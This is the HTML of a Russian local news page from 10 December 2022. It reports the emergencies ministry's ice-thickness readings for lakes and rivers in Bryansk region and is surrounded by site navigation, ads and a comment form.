<li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2237"><a href="https://novozybkov.su/category/%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f/">Объявления</a>
<ul class="sub-menu">
	<li id="menu-item-3679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3679"><a href="https://novozybkov.su/%d0%be%d1%82%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5/">Отправить объявление</a></li>
</ul>
</li>
<li id="menu-item-2245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2245"><a href="#">Справочная</a>
<ul class="sub-menu">
	<li id="menu-item-2267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2267"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d0%be%d0%b5%d0%b7%d0%b4%d0%be%d0%b2-%d0%bf%d0%be-%d1%81%d1%82-%d0%bd%d0%be%d0%b2/">Расписание поездов</a></li>
	<li id="menu-item-121215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121215"><a href="https://novozybkov.su/%d0%b0%d0%b2%d1%82%d0%be%d0%b1%d1%83%d1%81%d1%8b-%d0%be%d1%81%d0%b5%d0%bd%d1%8c-2021/">АВТОБУСЫ ГОРОД</a></li>
	<li id="menu-item-2268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2268"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d1%80%d0%b8%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d1%85-%d0%b8-%d0%bc%d0%b5/">АВТОБУСЫ ПРИГОРОД</a></li>
	<li id="menu-item-177936" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-177936"><a href="https://novozybkov.su/%d1%87%d0%b5%d1%80%d0%b5%d0%b7-%d0%bd%d0%b5%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%be-%d0%b4%d0%bd%d0%b5%d0%b9-%d0%b4%d0%b0%d1%87%d0%bd%d1%8b%d0%b5-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d1%8b/">АВТОБУСЫ ДО ДАЧ</a></li>
	<li id="menu-item-173152" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-173152"><a href="https://novozybkov.su/%d0%bd%d0%b0-%d0%bc%d0%b5%d0%b6%d0%b4%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%be%d0%bc-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba/">Автобус на Гомель</a></li>
	<li id="menu-item-83105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-83105"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/">ГРАФИКИ ВЫВОЗА ТБО</a>
	<ul class="sub-menu">
		<li id="menu-item-180593" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-180593"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d0%b1%d0%bd%d0%be%d0%b2%d0%b8%d0%bb%d0%b8-%d0%b0%d0%b4%d1%80%d0%b5%d1%81%d0%b0-%d0%bf%d0%bb%d0%be%d1%89%d0%b0%d0%b4/">Адреса площадок накопления ТКО</a></li>
		<li id="menu-item-83106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83106"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (ЧАСТНЫЙ СЕКТОР)</a></li>
		<li id="menu-item-83107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83107"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d1%83%d1%81%d1%82%d1%80%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (МНОГОЭТАЖКИ)</a></li>
		<li id="menu-item-98587" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-98587"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8f%d1%8e%d1%82-%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b2/">ГРАФИК ВЫВОЗА ТБО (изменения с 01.09.2020 г.)</a></li>
	</ul>
</li>
	<li id="menu-item-101620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101620"><a href="https://novozybkov.su/%d1%80%d0%b8%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%bd%d0%b8%d0%ba%d0%b8-%d0%be%d0%b3%d1%80%d0%b0%d0%b4%d0%ba%d0%b8/">РИТУАЛЬНЫЕ УСЛУГИ</a></li>
	<li id="menu-item-167416" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-167416"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b9-%d1%86%d1%80%d0%b1-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d1%82%d0%b5%d0%bb%d0%b5/">Новозыбковская ЦРБ</a></li>
</ul>
</li>
<li id="menu-item-89788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89788"><a href="https://novozybkov.su/nktv/">Кабельное ТВ</a></li>
<li id="menu-item-164777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164777"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%bc%d0%b0-%d1%82%d0%b2/">ПРОГРАММА ТВ</a></li>
<li id="menu-item-39209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39209"><a href="https://bryansknovosti.ru">БрянскНовости.RU</a></li>
<li id="menu-item-14108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14108"><a href="https://novozybkov.su/youtube/">ТВ &#171;НОВОЗЫБКОВ&#187;</a></li>
<li id="menu-item-167516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167516"><a href="https://novozybkov.su/%d0%be-%d0%bd%d0%b0%d1%81/">О нас</a></li>
</ul></div></div></nav></section></section><section class="row row-3"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bay5d4b26363001f" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bay5d4b26363001f block-original-beh5d4b28c7a800c" data-alias="Под меню" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-531" class="widget widget_text">
			<div class="textwidget"><table style="border-collapse: collapse; width: 100%;" border="0">
<tbody>
<tr>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx8cPFw"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/01/КТВ-Новозыбков-728х90-копия.jpg" width="99%" /></div>
</td>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx5FZww"><img decoding="async" class="aligncenter" src="https://novozybkov.su/wp-content/uploads/2023/09/Песок-720х90-.jpg" width="99%" /></div>
</td>
</tr>
</tbody>
</table>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-4"><section class="column column-1 grid-left-0 grid-width-6"><aside id="block-bf65f352cddb3be1" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bf65f352cddb3be1 block-original-bib5f352db8a1f3e" data-alias="Слева 1" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-383" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-новозыбкове-намечены-работы-по-эле-216/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-город-копия-3.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-506" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-селах-новозыбковского-округа-време-37/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-район-копия-4.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-393" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%80%D0%B8%D1%82%D1%83%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8-%D0%BF%D0%B0%D0%BC%D1%8F%D1%82%D0%BD%D0%B8%D0%BA%D0%B8-%D0%BE%D0%B3%D1%80%D0%B0%D0%B4%D0%BA%D0%B8/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/11/Ритуальные-02_11.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-742" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/полиция-организовывает-встречи-с-нас-19/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/photo_2024-11-19_12-29-35.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-503" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/обнародован-график-работы-передвижн/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/ФАП-передвижной-1.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-645" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxvx3TUV"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/11/Свеча-Памяти-300х250-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-827" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxx13S7r"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/07/метр-300х400-2-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-840" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2026/01/Плашка-КТВ-оплата.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-581" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/09/Плашка-КТВ-график-работы-4.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-381" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxA6i2D"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/КТВ-Новозыбков-копия.jpg" width="325px" /></div>
</div>
		</li>
</ul></div></aside><aside id="block-bm25f352cddb29a4" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25f352cddb29a4 block-original-bmk5f352db89fd5f" data-alias="Слева 2" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-7" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside><aside id="block-bpc5d4b26c3d1f44" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bpc5d4b26c3d1f44 block-original-bgc5d4b28c7a7a2c" data-alias="Слева" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-11" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside></section><section class="column column-2 grid-left-0 grid-width-12"><div id="block-b2e5d4b28c7a87b4" class="block block-type-content block-fluid-height" data-alias="Статья"><div class="block-content"><div class="loop"><article id="post-150224" class="post-150224 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti "><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b4%d0%b0%d0%bd%d0%bd%d1%8b%d0%b5-%d0%bc%d1%87%d1%81-%d0%bf%d0%be-%d1%82%d0%be%d0%bb%d1%89%d0%b8%d0%bd%d0%b5-%d0%bb%d1%8c%d0%b4%d0%b0-%d0%bd%d0%b0-%d0%be%d0%b7%d0%b5%d1%80%d0%b0%d1%85-%d0%b8-50\/","headline":"Данные МЧС по толщине льда на озерах и реках Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2022\/12\/лёд-1.jpg","dateCreated":"2022-12-10T14:10:46+00:00","datePublished":"2022-12-10T14:10:46+00:00","dateModified":"2022-12-10T14:10:46+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b4%d0%b0%d0%bd%d0%bd%d1%8b%d0%b5-%d0%bc%d1%87%d1%81-%d0%bf%d0%be-%d1%82%d0%be%d0%bb%d1%89%d0%b8%d0%bd%d0%b5-%d0%bb%d1%8c%d0%b4%d0%b0-%d0%bd%d0%b0-%d0%be%d0%b7%d0%b5%d1%80%d0%b0%d1%85-%d0%b8-50/" /><a href="https://novozybkov.su/%d0%b4%d0%b0%d0%bd%d0%bd%d1%8b%d0%b5-%d0%bc%d1%87%d1%81-%d0%bf%d0%be-%d1%82%d0%be%d0%bb%d1%89%d0%b8%d0%bd%d0%b5-%d0%bb%d1%8c%d0%b4%d0%b0-%d0%bd%d0%b0-%d0%be%d0%b7%d0%b5%d1%80%d0%b0%d1%85-%d0%b8-50/" target="" class="post-thumbnail post-thumbnail-above-title">
				<img src="https://novozybkov.su/wp-content/uploads/2022/12/лёд-1.jpg" alt="Данные МЧС по толщине льда на озерах и реках Брянской области" width="auto" height="auto" itemprop="image" />
			</a><header><h1 class="entry-title" itemprop="headline">Данные МЧС по толщине льда на озерах и реках Брянской области</h1><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2022-12-10T14:10:46+03:00">10.12.2022</time> <time class="entry-time" datetime="2022-12-10T14:10:46+03:00">14:10</time></div></header><div class="entry-content" itemprop="text"><p style="text-align: justify;">Затопленных населенных пунктов, низководных мостов и участков автодорог нет.</p>
<p style="text-align: justify;">Фактические данные по толщине льда в местах массового выхода людей на лед по состоянию на 10 декабря:</p>
<p style="text-align: justify;"><a href="https://novozybkov.su/wp-content/uploads/2022/12/2fe7ad1408936258b66ed52bb8499421.jpg"><img fetchpriority="high" decoding="async" class="aligncenter wp-image-150225" src="https://novozybkov.su/wp-content/uploads/2022/12/2fe7ad1408936258b66ed52bb8499421.jpg" alt="" width="500" height="213" srcset="https://novozybkov.su/wp-content/uploads/2022/12/2fe7ad1408936258b66ed52bb8499421.jpg 822w, https://novozybkov.su/wp-content/uploads/2022/12/2fe7ad1408936258b66ed52bb8499421-150x64.jpg 150w, https://novozybkov.su/wp-content/uploads/2022/12/2fe7ad1408936258b66ed52bb8499421-768x327.jpg 768w" sizes="(max-width: 500px) 100vw, 500px" /></a></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_26 addtoany_list" data-a2a-url="https://novozybkov.su/%d0%b4%d0%b0%d0%bd%d0%bd%d1%8b%d0%b5-%d0%bc%d1%87%d1%81-%d0%bf%d0%be-%d1%82%d0%be%d0%bb%d1%89%d0%b8%d0%bd%d0%b5-%d0%bb%d1%8c%d0%b4%d0%b0-%d0%bd%d0%b0-%d0%be%d0%b7%d0%b5%d1%80%d0%b0%d1%85-%d0%b8-50/" data-a2a-title="Данные МЧС по толщине льда на озерах и реках Брянской области"><a class="a2a_button_vk" href="https://www.addtoany.com/add_to/vk?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b4%25d0%25b0%25d0%25bd%25d0%25bd%25d1%258b%25d0%25b5-%25d0%25bc%25d1%2587%25d1%2581-%25d0%25bf%25d0%25be-%25d1%2582%25d0%25be%25d0%25bb%25d1%2589%25d0%25b8%25d0%25bd%25d0%25b5-%25d0%25bb%25d1%258c%25d0%25b4%25d0%25b0-%25d0%25bd%25d0%25b0-%25d0%25be%25d0%25b7%25d0%25b5%25d1%2580%25d0%25b0%25d1%2585-%25d0%25b8-50%2F&amp;linkname=%D0%94%D0%B0%D0%BD%D0%BD%D1%8B%D0%B5%20%D0%9C%D0%A7%D0%A1%20%D0%BF%D0%BE%20%D1%82%D0%BE%D0%BB%D1%89%D0%B8%D0%BD%D0%B5%20%D0%BB%D1%8C%D0%B4%D0%B0%20%D0%BD%D0%B0%20%D0%BE%D0%B7%D0%B5%D1%80%D0%B0%D1%85%20%D0%B8%20%D1%80%D0%B5%D0%BA%D0%B0%D1%85%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8" title="VK" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_odnoklassniki" href="https://www.addtoany.com/add_to/odnoklassniki?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b4%25d0%25b0%25d0%25bd%25d0%25bd%25d1%258b%25d0%25b5-%25d0%25bc%25d1%2587%25d1%2581-%25d0%25bf%25d0%25be-%25d1%2582%25d0%25be%25d0%25bb%25d1%2589%25d0%25b8%25d0%25bd%25d0%25b5-%25d0%25bb%25d1%258c%25d0%25b4%25d0%25b0-%25d0%25bd%25d0%25b0-%25d0%25be%25d0%25b7%25d0%25b5%25d1%2580%25d0%25b0%25d1%2585-%25d0%25b8-50%2F&amp;linkname=%D0%94%D0%B0%D0%BD%D0%BD%D1%8B%D0%B5%20%D0%9C%D0%A7%D0%A1%20%D0%BF%D0%BE%20%D1%82%D0%BE%D0%BB%D1%89%D0%B8%D0%BD%D0%B5%20%D0%BB%D1%8C%D0%B4%D0%B0%20%D0%BD%D0%B0%20%D0%BE%D0%B7%D0%B5%D1%80%D0%B0%D1%85%20%D0%B8%20%D1%80%D0%B5%D0%BA%D0%B0%D1%85%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8" title="Odnoklassniki" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_соцсети" href="https://www.addtoany.com/add_to/соцсети?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b4%25d0%25b0%25d0%25bd%25d0%25bd%25d1%258b%25d0%25b5-%25d0%25bc%25d1%2587%25d1%2581-%25d0%25bf%25d0%25be-%25d1%2582%25d0%25be%25d0%25bb%25d1%2589%25d0%25b8%25d0%25bd%25d0%25b5-%25d0%25bb%25d1%258c%25d0%25b4%25d0%25b0-%25d0%25bd%25d0%25b0-%25d0%25be%25d0%25b7%25d0%25b5%25d1%2580%25d0%25b0%25d1%2585-%25d0%25b8-50%2F&amp;linkname=%D0%94%D0%B0%D0%BD%D0%BD%D1%8B%D0%B5%20%D0%9C%D0%A7%D0%A1%20%D0%BF%D0%BE%20%D1%82%D0%BE%D0%BB%D1%89%D0%B8%D0%BD%D0%B5%20%D0%BB%D1%8C%D0%B4%D0%B0%20%D0%BD%D0%B0%20%D0%BE%D0%B7%D0%B5%D1%80%D0%B0%D1%85%20%D0%B8%20%D1%80%D0%B5%D0%BA%D0%B0%D1%85%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8" title="соцсети" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_viber" href="https://www.addtoany.com/add_to/viber?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b4%25d0%25b0%25d0%25bd%25d0%25bd%25d1%258b%25d0%25b5-%25d0%25bc%25d1%2587%25d1%2581-%25d0%25bf%25d0%25be-%25d1%2582%25d0%25be%25d0%25bb%25d1%2589%25d0%25b8%25d0%25bd%25d0%25b5-%25d0%25bb%25d1%258c%25d0%25b4%25d0%25b0-%25d0%25bd%25d0%25b0-%25d0%25be%25d0%25b7%25d0%25b5%25d1%2580%25d0%25b0%25d1%2585-%25d0%25b8-50%2F&amp;linkname=%D0%94%D0%B0%D0%BD%D0%BD%D1%8B%D0%B5%20%D0%9C%D0%A7%D0%A1%20%D0%BF%D0%BE%20%D1%82%D0%BE%D0%BB%D1%89%D0%B8%D0%BD%D0%B5%20%D0%BB%D1%8C%D0%B4%D0%B0%20%D0%BD%D0%B0%20%D0%BE%D0%B7%D0%B5%D1%80%D0%B0%D1%85%20%D0%B8%20%D1%80%D0%B5%D0%BA%D0%B0%D1%85%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8" title="Viber" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b4%25d0%25b0%25d0%25bd%25d0%25bd%25d1%258b%25d0%25b5-%25d0%25bc%25d1%2587%25d1%2581-%25d0%25bf%25d0%25be-%25d1%2582%25d0%25be%25d0%25bb%25d1%2589%25d0%25b8%25d0%25bd%25d0%25b5-%25d0%25bb%25d1%258c%25d0%25b4%25d0%25b0-%25d0%25bd%25d0%25b0-%25d0%25be%25d0%25b7%25d0%25b5%25d1%2580%25d0%25b0%25d1%2585-%25d0%25b8-50%2F&amp;linkname=%D0%94%D0%B0%D0%BD%D0%BD%D1%8B%D0%B5%20%D0%9C%D0%A7%D0%A1%20%D0%BF%D0%BE%20%D1%82%D0%BE%D0%BB%D1%89%D0%B8%D0%BD%D0%B5%20%D0%BB%D1%8C%D0%B4%D0%B0%20%D0%BD%D0%B0%20%D0%BE%D0%B7%D0%B5%D1%80%D0%B0%D1%85%20%D0%B8%20%D1%80%D0%B5%D0%BA%D0%B0%D1%85%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b4%25d0%25b0%25d0%25bd%25d0%25bd%25d1%258b%25d0%25b5-%25d0%25bc%25d1%2587%25d1%2581-%25d0%25bf%25d0%25be-%25d1%2582%25d0%25be%25d0%25bb%25d1%2589%25d0%25b8%25d0%25bd%25d0%25b5-%25d0%25bb%25d1%258c%25d0%25b4%25d0%25b0-%25d0%25bd%25d0%25b0-%25d0%25be%25d0%25b7%25d0%25b5%25d1%2580%25d0%25b0%25d1%2585-%25d0%25b8-50%2F&amp;linkname=%D0%94%D0%B0%D0%BD%D0%BD%D1%8B%D0%B5%20%D0%9C%D0%A7%D0%A1%20%D0%BF%D0%BE%20%D1%82%D0%BE%D0%BB%D1%89%D0%B8%D0%BD%D0%B5%20%D0%BB%D1%8C%D0%B4%D0%B0%20%D0%BD%D0%B0%20%D0%BE%D0%B7%D0%B5%D1%80%D0%B0%D1%85%20%D0%B8%20%D1%80%D0%B5%D0%BA%D0%B0%D1%85%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div><footer class="entry-utility entry-utility-below entry-meta">Рубрика: <a href="https://novozybkov.su/category/bryansk-414/" rel="category tag">Новости</a>, <a href="https://novozybkov.su/category/yandex/" rel="category tag">Яндекс</a></footer></article><div id="nav-below" class="loop-navigation single-post-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"><a href="https://novozybkov.su/%d0%bf%d0%be-%d0%ba%d0%bb%d0%b8%d0%bd%d0%b8%d0%ba%d0%b5-%d0%b3%d1%80%d0%b8%d0%bf%d0%bf-%d0%b8-%d0%be%d1%80%d0%b7-%d0%b2%d1%80%d0%b0%d1%87-%d1%80%d0%b0%d1%81%d1%81%d0%ba%d0%b0/" rel="prev"><span class="meta-nav">&larr;</span> «По клинике – грипп и ОРЗ». Врач рассказал, с чем связывают рост заболеваемости в Новозыбкове</a></div><div class="nav-next" itemprop="url"><a href="https://novozybkov.su/%d0%b4%d0%be%d0%b6%d0%b4%d1%8c-%d0%bc%d0%be%d0%ba%d1%80%d1%8b%d0%b9-%d1%81%d0%bd%d0%b5%d0%b3-%d0%b8-%d1%81%d0%b8%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d0%b2%d0%b5%d1%82%d0%b5%d1%80-%d0%b2-%d0%b1%d1%80%d1%8f/" rel="next">Дождь, мокрый снег и сильный ветер в Брянской области <span class="meta-nav">&rarr;</span></a></div></div><div id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D0%B4%D0%B0%D0%BD%D0%BD%D1%8B%D0%B5-%D0%BC%D1%87%D1%81-%D0%BF%D0%BE-%D1%82%D0%BE%D0%BB%D1%89%D0%B8%D0%BD%D0%B5-%D0%BB%D1%8C%D0%B4%D0%B0-%D0%BD%D0%B0-%D0%BE%D0%B7%D0%B5%D1%80%D0%B0%D1%85-%D0%B8-50/#respond" style="display:none;">Отменить</a></small></h3><form action="https://novozybkov.su/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" autocomplete="email" required="required" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='150224' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="156f3ed658" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="0"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
